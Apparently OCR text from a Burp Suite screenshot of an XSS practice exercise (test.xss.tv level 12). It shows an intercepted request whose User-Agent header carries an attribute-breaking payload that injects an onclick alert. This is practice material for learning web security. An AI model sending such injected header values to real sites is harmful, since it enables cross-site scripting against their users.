 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://test.xss.tv:80 [113.10.173.206]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level12.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: "onclick=alert(1) type="text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=call+me+maybe%3F
Upgrade-Insecure-Requests: 1